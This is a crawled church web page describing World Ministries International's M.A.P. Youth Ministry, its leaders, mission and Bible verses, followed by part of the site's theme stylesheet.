

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://world-ministries.com/ministries/map-youth-ministry.html
body_size: 5658
content:
<!DOCTYPE html>
<html lang="en">


<head>
    <!-- META -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- PAGE TITLE -->
    <title>World Ministries Incorporated - The church where love brings healing - Virgina Beach, VA</title>
    <meta name="description" content="“We are the ministry where love brings healing!” It has been said by many after they joined our service that they “felt so much love and warmth.” This is the heartbeat of who we are. The Bible says in Matthew 14:14 this of Jesus: “And Jesus went forth, and saw a great multitude, and was moved with compassion toward them, and he healed their sick.” Where there is no love and compassion there is no healing. "/>
    <meta name="keywords" content="Chriatian body, church , house of God, bible study, colleage of Theology, philosophy, religious education, Christian biblical counseling, Christian education programs, bibilical studeies, salvation, obtaining salvation, healing ministry, youth ministry ">
   
     <!-- FAVI ICON -->
    <link rel="icon" type="image/png" href="/assets/images/favi.png" sizes="32x32">
    <!-- BOOTSTRAP CSS -->
    <link rel="stylesheet" href="/assets/bootstrap/css/bootstrap.min.css">
    <!-- ALL GOOGLE FONTS -->
    <link href="https://fonts.googleapis.com/css?family=Montserrat:400,700|Lato:300,400,700,900" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=Encode+Sans+Condensed|PT+Sans" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=Galada" rel="stylesheet">
    <!-- FONT AWESOME CSS -->
    <link rel="stylesheet" href="/assets/fonts/linear-fonts.css">
    <link rel="stylesheet" href="/assets/fonts/font-awesome.css">
    <!-- OWL CAROSEL CSS -->
    <link rel="stylesheet" href="/assets/owlcarousel/css/owl.carousel.css">
    <link rel="stylesheet" href="/assets/owlcarousel/css/owl.theme.css">
    <!-- LIGHTBOX CSS -->
    <link rel="stylesheet" href="/assets/css/lightbox.min.css">
    <!-- MAGNIFIC CSS -->
    <link rel="stylesheet" href="/assets/css/magnific-popup.css">
    <!-- ANIMATE CSS -->
    <link rel="stylesheet" href="/assets/css/animate.min.css">
    
       <!-- MAIN STYLE CSS -->
    <link rel="stylesheet" href="/assets/css/style.css?v=1769824347">
    <!-- RESPONSIVE CSS -->
    <link rel="stylesheet" href="/assets/css/custom.css?v=1769824347">
    <link rel="stylesheet" href="/assets/css/responsive.css?v=1769824347">

    <!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
		  <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
		  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-121726043-4"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-121726043-4');
    </script></head>

<body>
    <section style="background: url(/assets/images/p2.jpg);">
        <div class="container">
            <div class="row">
                <div class="main_body" style="background-color: #fff; " >

                    <!-- START HOMEPAGE DESIGN AREA -->
                        
<header  class="welcome-area2">
    <div class="header-top-area" style="background-color: black">
        <div class="container">
            <div class="row">
                <div class="col-md-2 col-sm-1">
                    <!-- START LOGO DESIGN AREA -->
                    <div class="logo">
                        <a href="/index.html">
                            WMI
                        </a>
                    </div>
                    <!-- END LOGO DESIGN AREA -->
                </div>
                <div class="col-md-10 col-sm-11">
                    <!-- START MENU DESIGN AREA -->
                    <div class="mainmenu">
                        <div class="navbar navbar-nobg">
                            <div class="navbar-header">
                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                                    <span class="sr-only">Toggle navigation</span>
                                    <span class="icon-bar"></span>
                                    <span class="icon-bar"></span>
                                    <span class="icon-bar"></span>
                                </button>
                            </div>
                            <div class="navbar-collapse collapse">
                                <ul class="nav navbar-nav navbar-right">
                                    <li class="nav-item index">
                                        <a class="nav-link"  href="/index.html">Home </a>
                                    </li>

                                    <li class="nav-item about-our-pastors">
                                        <a class="nav-link" href="/about-our-pastors.html">About Pastors</a>
                                    </li>

                                    <li class="nav-item books-and-media">
                                        <a  class="nav-link" href="/books-and-media.html">Books / Media</a>
                                    </li>

                                    <li class="nav-item dropdown ministries">
                                        <a  class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true" href="#">Ministries <i class="fa fa-caret-down"></i></a>
                                        <ul class="dropdown-menu" aria-labelledby="navbarDropdown">

                                          <li class="dropdown-item" ><a  href="/ministries/krs-men-ministry.html">K.R.S. Men’s Ministry</a></li>
                                          <li class="dropdown-item" ><a href="/ministries/map-youth-ministry.html">M.A.P. Youth Ministry</a></li>
                                          <li class="dropdown-item" ><a href="/ministries/pierced-ministry.html">PIERCED Ministries</a></li>
                                          <li class="dropdown-item" ><a  href="/ministries/loving-hand-ministry.html">Loving Hand Ministry</a></li>
                                          <li class="nav-item ethm"><a  class="nav-link" href="/ministries/eltronies-transitional-housing-ministry.html">Elronies Transitional Housing Ministry</a></li>
                                          <li class="dropdown-item" ><a href="/ministries/wmi-health-ministry-team.html">WMI Health Ministry Team</a></li>
                                        </ul>
                                    </li>

                                    <li class="nav-item ethm">
                                        <a  class="nav-link" href="/college-of-theology.html"> Bible Institute</a>
                                    </li>

                                    <li class="nav-item giving-opportunity">
                                        <a  class="nav-link" href="/giving-opportunity.html">Giving Opporturnity</a>
                                    </li>

                                    <li class="nav-item salvation">
                                        <a  class="nav-link" href="/salvation.html">Salvation</a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <!-- END MENU DESIGN AREA -->
                </div>
            </div>
        </div>
    </div>
</header>                    <!-- / END HOMEPAGE DESIGN AREA -->
                	<section class="about-us-area section-padding" style="background-image: url(/assets/images/banner.png);background-size: cover">
                        <div class="container">
                            <div class="row">
                                <div class="section-title banner text-center" >
                                    <h2 style="color: #FFD700"> Mission and Purpose Youth Ministry</h2>
                                    <p  style="color: #fff">Our motto is: “We are the ministry where love brings healing!”</p>
                                </div>
                            </div>
                        </div>
                    </section>


                    <!-- START  DESIGN AREA -->
                    <section  class="about-us-area section-padding">
                        <div class="container">
                            <div class="row" style="width: 100%; max-width: 1100px; margin: 0 auto; ">
                                <!-- START ABOUT US TEXT DESIGN AREA -->
                                 
                	            <div class="col-md-12">
                                    <p >Pastors Helena and Darrell Meadows work together as a young husband and wife team to set godly examples for our youth. They teach and plan activities that are relevant, fun and excited. Yet their aim is always pointing them to Christ. Sound biblical principles and practices are at the forefront of everything they do in their interaction with our children. They have been married over 10 years and have a child of their own (powerful testimony). M.A.P Ministry is God-directed and God-given. Let us introduce you to M.A.P.</p><br>


                                    <h2 class="text-center"><b>M.A.P. </b>= Mission And Purpose</h2><br>
                                    <p><b>Mission: </b> To win souls to the kingdom one youth at a time.</p>

                                    <p><b>Purpose: </b> </p>
                                    <div style="margin-left: 10px">
                                        <p>•   To teach our youth how to find out what their “Mission and Purpose” in God should be.</p>
                                        <p>•   To help them to learn who they are in the Kingdom of God and what He's called them to do.</p>
                                        <p> •   They will be trained to be future leaders, ministers, pastors, etc.</p>
                                        <p>•   Our youth will learn to stand strong for God and proclaim the gospel, as future leaders.</p>
                                    </div><br>
                                    <p><b>Hosea 4:6</b> My people are destroyed for lack of knowledge: because thou hast rejected knowledge, I will also reject thee, that thou shalt be no priest to me: seeing thou hast forgotten the law of thy God, I will also forget thy children.</p>

                                    <p><b>Philippians 4:13</b> I can do all things through Christ which strengthens me.</p>

                                    <p><b>Romans 12:2</b> And be not conformed to this world: but be ye transformed by the renewing of your mind, that ye may prove what is that good, and acceptable, and perfect, will of God.</p>

                                    <p><b>Psalm 32:8</b> I will instruct thee and teach thee in the way which thou shalt go: I will guide thee with mine eye.</p>

                                    <p><b>1 Peter 2:9</b> But ye are a chosen generation, a royal priesthood, an holy nation, a peculiar people; that ye should shew forth the praises of Him who hath called you out of darkness into His marvelous light.</p>

                                    <p><b>John 15:16</b> Ye have not chosen me, but I have chosen you, and ordained you, that ye should go and bring forth fruit, and that your fruit should remain: that whatsoever ye shall ask of the Father in my name, He may give it you.</p>

                	            </div>	
                            </div>
                			
                        </div>
                    </section>
                    <!-- / END DESIGN AREA -->

                    <!-- START FOOTER DESIGN AREA -->
                    
                    <!-- START CALL TO ACTION AREA -->
<section class="call-to-action-area" data-stellar-background-ratio="0.3">
    <div class="container">
        <div class="row">
            <div class="col-md-12 text-center">
                <h2 style="font-family: 'Lato', sans-serif;">You can now make your donations</h2>
                <p>Where there is no love and compassion there is no healing. His love in us allows us to bring Him near to heal us. </p>
                <!-- <a href="#" class="read-more white-read-more btn-lg" >Donate</a><br><br> -->

				<div class="donate-wrap"><a href="https://link.clover.com/urlshortener/5ywBRy" target="_blank" rel="noopener noreferrer">DONATE</a></div> <br>

                <!-- <div id="cp16ad9c168b" style="margin: 0 auto; " onclick="document.getElementById('pay_now_form_26e5d1eded').submit()"><div><div class='r-bg '><span class='r-fg r-fg-3'></span> <span class='r-fg r-fg-2'></span> <span class='r-fg r-fg-1'></span> <span class='r-fg r-fg-0'></span> </div><form action="https://checkout.globalgatewaye4.firstdata.com/pay" id="pay_now_form_26e5d1eded" method="post"><input type="hidden" name="x_login" value="WSP-WORLD-1Ce81gCr9Q" /><input type="hidden" name="x_show_form" value="PAYMENT_FORM" /><input type="hidden" name="x_fp_sequence" value="15319461031036288801" /><input type="hidden" name="x_fp_hash" value="PNB-1.0-91a1f5028d9c6aa8d0a11e5e584680ad29a22554" /><input type="hidden" name="x_amount" /><input type="hidden" name="x_currency_code" value="USD" /><input type="hidden" name="x_test_request" value="FALSE" /><input type="hidden" name="x_relay_response" value="" /><input type="hidden" name="donation_prompt" /><input type="hidden" name="button_code" value="Pay Now World Ministries Internatio" /><div class="cpwrap"><button type="button">DONATE</button></div></form><div class='r-bg '><span class='r-fg r-fg-0'></span> <span class='r-fg r-fg-1'></span> <span class='r-fg r-fg-2'></span> <span class='r-fg r-fg-3'></span> </div></div></div><style type="text/css">div#cp16ad9c168b{width: 200px; background-color: #FF9900;}div#cp16ad9c168b:hover{cursor: pointer}div#cp16ad9c168b * {background-color: #FFAA00;}div#cp16ad9c168b form{margin:0; padding:0;text-align:center}div#cp16ad9c168b div.cpwrap {width: 100%;border:0;margin:0 auto;padding: 10px; background-color: #FF9900}div#cp16ad9c168b button{width: 95%;border:0;margin:0;padding: 3px 0; background-color: #FF9900;text-align: center; color: #FFFFFF; }div#cp16ad9c168b:hover button {text-decoration: underline}div#cp16ad9c168b button:focus,div#cp16ad9c168b button:visited,div#cp16ad9c168b button:active{border:none;outline: none}div#cp16ad9c168b button {font-size: 24px; font-weight: bold}div#cp16ad9c168b div.cpwrap {border-left: 3px solid #FFAA00; border-right: 3px solid #FFAA00}div#cp16ad9c168b .r-fg{background-color: #FFAA00; border-color: #FFAA00}div#cp16ad9c168b .r-bg{background-color: none}div#cp16ad9c168b .r-fg{border-style: solid; border-width: 0px 1px; overflow: hidden; display: block; height: 1px; font-size: 1px}div#cp16ad9c168b .r-fg-0{margin-left: 1px; margin-right: 1px; border-width: 0px 1px !important; height: 1px !important}div#cp16ad9c168b .r-fg-1{margin-left: 2px; margin-right: 2px}div#cp16ad9c168b .r-fg-2{margin-left: 3px; margin-right: 3px}div#cp16ad9c168b .r-fg-3{margin-left: 5px; margin-right: 5px}</style><br> -->
                <img src="/assets/images/visa-mastercard-amex.png" style="width: 100%; max-width: 450px; margin: 0 auto">
            </div>
        </div>
    </div>
</section>
<!-- / END CALL TO ACTION AREA -->

<footer class="footer-area wow fadeInUp" data-wow-delay="0.5">
    <div class="container">
		<div class="row">
			<!-- START CONTACT DETAILS DESIGN AREA -->
			<div class="col-md-12 col-sm-12 contact-details-area1 wow fadeInUp" data-wow-delay=".2s">
				<div class="col-md-4 col-sm-6">
					<div class="single-contact-details text-center">
						<span class="lnr lnr-phone-handset"></span>
						<h4>Phone</h4>
						<p class="text-muted">(757) 424-7971 </p><br>
					</div>
				</div>
				<div class="col-md-4 col-sm-6">
					<div class="single-contact-details text-center">
						<span class="lnr lnr-envelope"></span>
						<h4>E-mail</h4>
						<p class="text-muted"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3c4e535b594e565f4f48594c5459524f7c5b515d5550125f5351">[email&#160;protected]</a></p><br>
					</div>
				</div>
				<div class="col-md-4 col-sm-12">
					<div class="single-contact-details text-center">
						<span class="lnr lnr-map-marker"></span>
						<h4>Address</h4>
						<p class="text-muted">460 Investors Pl Ste 102; Virginia Beach, VA 23452</p>
					</div>
				</div>
			</div>
			<!-- / END CONTACT DETAILS DESIGN AREA -->
			
			<div class="col-sm-12 text-center">
                <div class="footer-social-link text-center">
                    <ul>
                        <li><a href="https://www.facebook.com/WorldMinstriesInt/" target="_blank"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="https://twitter.com/ministries_int" target="_blank"><i class="fa fa-twitter"></i></a></li>
                    </ul>
                </div>
                <span class="title-divider">
                    <i class="fa fa-diamond" aria-hidden="true"></i>
                </span>
                <div class="footer-text">

                    <h6>&copy;copyright | World Ministries International (WMI) 2026. Developed by <a href="https://www.hispanicyellowpagesusa.com/" target="_blank">Hispanic Yellow Pages </a></h6>


            </div>
        </div>
    </div>
</footer>                    <!-- / END CONTACT DETAILS DESIGN AREA -->
                </div>
            </div>
        </div>
    </section>

      <!-- START SCROOL UP DESIGN AREA -->
    <div class="scroll-to-up">
        <div class="scrollup">
            <span class="lnr lnr-chevron-up"></span>
        </div>
    </div>
    <!-- / END SCROOL UP DESIGN AREA -->

    <!-- LATEST JQUERY -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/assets/js/jquery.min.js"></script>
    <!-- BOOTSTRAP JS -->
    <script src="/assets/bootstrap/js/bootstrap.min.js"></script>
    <!-- PROGRESS JS  -->
    <script src="/assets/js/jquery.appear.js"></script>
    <!-- OWL CAROUSEL JS  -->
    <script src="/assets/owlcarousel/js/owl.carousel.min.js"></script>
    <!-- MIXITUP JS -->
    <script src="/assets/js/jquery.mixitup.js"></script>
    <!-- MAGNIFICANT JS -->
    <script src="/assets/js/jquery.magnific-popup.min.js"></script>
    <!-- STEALLER JS -->
    <script src="/assets/js/jquery.stellar.min.js"></script>
    <!-- COUNTER UP JS -->
    <script src="/assets/js/jquery.waypoints.min.js"></script>
    <script src="/assets/js/jquery.counterup.min.js"></script>
    <!-- LIGHTBOX JS -->
    <script src="/assets/js/lightbox.min.js"></script>
    <!-- WOW JS -->
    <script src="/assets/js/wow.min.js"></script>
    <script src="/assets/js/scripts.js"></script>
    <!-- main js -->
    <script src="/assets/js/main.js?v=1769824347"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d08badd36da54d31901e1ed8eb978808","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://world-ministries.com/assets/css/style.css?v=1769824347
body_size: 4873
content:
/*
* ----------------------------------------------------------------------------------------
Author       : DuezaThemes
Author URL   : https://themeforest.net/user/duezathemes
Template Name: UPGRADE - Interior Design, Construction & Repair Services Template
Version      : 1.0                                          
* ----------------------------------------------------------------------------------------
*/

/*
* ----------------------------------------------------------------------------------------
* 01.GLOBAL CSS STYLE
* 02.PRELOADER & BOUNCE CCS STYLE
* 03.HOMEPAGE CSS STYLE
* 04.INTRO SERVICE BOX CSS STYLE
* 05.ABOUT CSS STYLE
* 06.SERVICE CSS STYLE
* 07.GALLERY CSS STYLE
* 08.FUN FACTS CSS STYLE
* 09.CALL TO ACTION US CSS STYLE
* 10.TESTIMONIAL CSS STYLE
* 11.PRICING CSS STYLE
* 12.NEWS LETTER CSS STYLE
* 13.BLOG CSS STYLE
* 14.CONTACT CSS STYLE
* 15.FOOTER CSS STYLE
* 16.SINGLE BLOG PAGE CSS STYLE
* ----------------------------------------------------------------------------------------
*/


/*
* ----------------------------------------------------------------------------------------
* 01.GLOBAL STYLE
* ----------------------------------------------------------------------------------------
*/

body {
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
    letter-spacing: 1px;
    height: 100%;
    font-family: 'Lato', sans-serif;
    background: #fff;
    color: #333;
}

html,
body {
    height: 100%
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: "Montserrat", sans-serif;
}

a {
    text-decoration: none;
    -webkit-transition: all 0.4s;
    -webkit-transition: all 0.2s;
    transition: all 0.2s;
    font-family: "Montserrat", sans-serif;
    color: #4B0082;
}

img {
    width: 100%;
}

a:hover {
    color: #000;
    text-decoration: none;
}

a:focus {
    outline: none;
    text-decoration: none;
}

p {
    line-height: 1.6;
    font-size: 16px;
    /*font-family: 'PT Sans', sans-serif;*/
    /*font-weight: 500*/
}

ul,
li {
    margin: 0;
    padding: 0;
}

fieldset {
    border: 0 none;
    margin: 0 auto;
    padding: 0;
}

.no-padding {
    padding: 0
}

.section-padding {
    padding-top: 40px;
    padding-bottom: 48px;
}
.section-title {
    margin-bottom: 30px;
}

.section-title.banner {
    margin-bottom: 0px;
    margin-top: 80px
}
.section-title h2 {
    font-size: 30px;
    text-transform: uppercase;
	text-align: center;
    margin: 0;
    font-weight: 700;
    position: relative;
    color: #4B0082;
}

.Brand-logo {
    margin: 0 auto; 
    max-width: 200px;
}

.section-title h2.bible-banner-text {
    line-height: 36px;
    padding: 0px 15px;
}

.section-title p {
    font-weight: 300;
}
.white-title{
    color: #fff;
}
a.read-more {
    margin-top: 20px;
    display: inline-block;
    color: #fff;
    background: #000;
    padding: 10px 25px;
    border: 1px solid #000;
    border-radius: 100px;
    text-transform: uppercase;
    font-size: 20px;
}
a.white-read-more {
    margin-top: 20px;
    display: inline-block;
    color: #333;
    background: #fff;
    padding:  25px 50px;
    border: 1px solid #fff;
    border-radius: 100px;
    text-transform: uppercase;
    font-size: 20px;
}

a.read-more:hover {
    color: #000;
    -webkit-transition: .3s;
    transition: .3s;
    border: 1px solid #333;
    background-color: #4B0082;
}

a.white-read-more:hover {
    background-color: #4B0082;
    color: #fff;
    -webkit-transition: .3s;
    transition: .3s;
}

.scrollup {
    border-radius: 50%;
    height: 60px;
    width: 60px;
    font-size: 30px;
    color: #333;
    text-align: center;
    position: fixed;
    bottom: 30px;
    right: 30px;
    line-height: 55px;
    cursor: pointer;
    display: none;
    z-index: 2;
}

.scrollup:hover {
    box-shadow: 0 3px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
    -webkit-transition: all 0.4s ease-out;
    transition: all 0.4s ease-out;
}

.title-divider:after,.title-divider:before {
    content:"";
    display:inline-block;
    width:8%;
    height:1px;
    vertical-align:middle;
    text-align: center;
}
.title-divider:after {
    background-image:-webkit-linear-gradient(right,rgba(255,255,255,0),#b1b1b1);
    background-image:-moz-linear-gradient(right,rgba(255,255,255,0),#b1b1b1);
    background-image:-ms-linear-gradient(right,rgba(255,255,255,0),#b1b1b1);
    background-image:-o-linear-gradient(right,rgba(255,255,255,0),#b1b1b1);
    margin-left:4px
}
.title-divider:before {
    background-image:-webkit-linear-gradient(left,rgba(255,255,255,0),#b1b1b1);
    background-image:-moz-linear-gradient(left,rgba(255,255,255,0),#b1b1b1);
    background-image:-ms-linear-gradient(left,rgba(255,255,255,0),#b1b1b1);
    background-image:-o-linear-gradient(left,rgba(255,255,255,0),#b1b1b1);
    margin-right:4px
}
.title-divider i {
    color:#b1b1b1
}

.title-divider {
    display: inherit;
    text-align: center;
}

.carousel-indicators {
	bottom: 80px;
}


/*
* ----------------------------------------------------------------------------------------
* 02.PRELOADER & BOUNCE CCS STYLE
* ----------------------------------------------------------------------------------------
*/

.preloader {
    background: #fff;
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 99999;
}

.status-mes {
    width: 80px;
    height: 80px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -40px 0 0 -40px;
    font-size: 10px;
    text-indent: -12345px;
    border-top: 2px solid rgba(0, 0, 0, 0.08);
    border-right: 2px solid rgba(0, 0, 0, 0.08);
    border-bottom: 2px solid rgba(0, 0, 0, 0.08);
    border-left: 2px solid #000;
    border-radius: 50%;
    -webkit-animation: spinner 700ms infinite linear;
    animation: spinner 700ms infinite linear;
    z-index: 10000;
}

@-webkit-keyframes spinner {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@keyframes spinner {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}


/*
* ----------------------------------------------------------------------------------------
* 03.HOMEPAGE CSS STYLE
* ----------------------------------------------------------------------------------------
*/

.welcome-area {
    height: 100%;
}

.welcome-image-area {
    position: relative;
    height: 100%;
    background: url(../images/bg/bg.jpg);
    background-size: cover;
    z-index: 1;
}

.welcome-image-area:after {
    position: absolute;
    background: rgba(0, 0, 0, .7);
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: "";
    z-index: -1;
}

.display-table {
    display: table;
    width: 100%;
    height: 100%;
}

.display-table-cell {
    display: table-cell;
    vertical-align: middle;
}

.header-text {
    margin-top: 60px;
}


.header-text h2 {
    color: #fff;
    font-size: 80px;
    letter-spacing: 5px;
    margin: 0;
    font-weight: 600;
    padding-top: 100px;
}

.header-text p {
    color: #fff;
    font-size: 15px;
    letter-spacing: 3px;
    margin-bottom: 20px;
    padding-bottom: 150px
}

.header-top-area {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 9999;
    -webkit-transition: all 0.4s ease-out;
    transition: all 0.4s ease-out;
}

.logo {
    padding-top: 30px;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.logo a {
    text-transform: uppercase;
    font-size: 40px;
    font-weight: 700;
    color: #fff;
    letter-spacing: 10px;
    font-family: 'Encode Sans Condensed', sans-serif;
}

.logo img {
    width: 100%;
    max-width: 40px;
}

.mainmenu .navbar-nav li a {
    color: #fff;
    text-transform: uppercase;
    font-size: 14px;
    letter-spacing: 1px;
    font-weight: 500;
    padding: 30px 15px;
    -webkit-transition: .3s;
    transition: .3s;
    font-family: 'Encode Sans Condensed', sans-serif;
}

.mainmenu .navbar-nav li.active a,
.mainmenu .navbar-nav li a:hover {
    background: none;
    color: #ccc;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;

}

.nav li a:focus,
.nav li a:hover {
    background: none;
    color: #fff;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.navbar {
    margin: 0;
}

.menu-bg {
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    background: #4B0082;
}

.menu-bg .logo {
    padding-top: 14px;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.menu-bg .mainmenu .navbar-nav li a {
    color: #fff;
    padding: 20px 15px;
    -webkit-transition: .3s;
    transition: .3s;
}

.menu-bg .mainmenu .navbar-nav li.active a,
.menu-bg .mainmenu .navbar-nav li a:hover {
    color: #ccc;
}


a.slide-btn {
    margin: 0px 5px;
    display: inline-block;
    color: #333;
    background: #fff;
    padding: 10px 25px;
    border: 1px solid rgba(255, 255, 255, .5);
	border-radius: 100px;
    text-transform: uppercase;
    font-size: 14px;
	font-weight: bold;
}

a.slide-btn:hover {
    background: transparent;
    color: #fff;
    -webkit-transition: .3s;
    transition: .3s;
}

.btn-contact-us {
    display: none;
}

.btn-hire-us {
    display: inline-block;
}

.hire-us-slide-btn {
    margin: 0px 5px;
    display: inline-block;
    background: transparent;
    color: #fff;
    padding: 10px 25px;
    border: 1px solid rgba(255, 255, 255, .5);
    text-transform: uppercase;
    font-size: 12px;
    -webkit-transition: .3s;
    transition: .3s;
}

.hire-us-slide-btn:hover {
    color: #333;
    background: #fff;
}

a.slide-btn:hover .btn-hire-us {
    display: inline-block;
}

.hire-us-slide-btn:hover .btn-hire-us {
    display: none;
}

/*
* ----------------------------------------------------------------------------------------
* HOMEPAGE SLIDER BACKGROUND CSS STYLE
* ----------------------------------------------------------------------------------------
*/

.welcome-area,
.welcome-slider-area,
.welcome-slider-area div {
    height: 100%;
}

.welcome-slider-area div.single-slide-item-tablecell,
.welcome-slider-area div.single-slide-item-tablecell div {
    height: auto;
}

.single-slide-item-table {
    display: table;
    width: 100%;
}

.single-slide-item-tablecell {
    display: table-cell;
    vertical-align: middle;
}

.single-slide-item {
    position: relative;
    z-index: 1;
}

.single-slide-item:after {
    position: absolute;
    background: rgba(0, 0, 0, .8);
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: "";
    z-index: -1;
}

.slide-1 {
    background: url(../images/bg/slide-1.jpg) scroll 0 0;
    background-size: cover;
}

.slide-2 {
    background: url(../images/bg/slide-2.jpg) scroll 0 0;
    background-size: cover;
}

.slide-3 {
    background: url(../images/bg/slide-3.jpg) scroll 0 0;
    background-size: cover;
}

.carousel-fade .carousel-inner .item {
    -webkit-transition-property: opacity;
    transition-property: opacity;
}

.carousel-fade .carousel-inner .item,
.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
}

.carousel-fade .carousel-inner .active,
.carousel-fade .carousel-inner .next.left,
.carousel-fade .carousel-inner .prev.right {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
}

.carousel-fade .carousel-inner .next,
.carousel-fade .carousel-inner .prev,
.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right {
    left: 0;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}


/*
* ----------------------------------------------------------------------------------------
* VIDEO BACKGROUND CSS STYLE
* ----------------------------------------------------------------------------------------
*/

.welcome-video-area {
    position: relative;
    height: 100%;
    background-size: cover;
    z-index: 1;
    background-position: center center;
}

.welcome-video-area:after {
    position: absolute;
    background: rgba(0, 0, 0, .5);
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: "";
    z-index: -1;
}

.display-table {
    display: table;
    width: 100%;
    height: 100%;
}

.display-table-cell {
    display: table-cell;
    vertical-align: middle;
}

/*
* ----------------------------------------------------------------------------------------
* 04.INTRO SERVICE BOX CSS STYLE
* ----------------------------------------------------------------------------------------
*/

.intro-service-box {
    margin-top: -70px;
    position: relative;
    padding-bottom: 40px;
	z-index: 1;
}

.intro-service-box .container {
    z-index: 99;
}

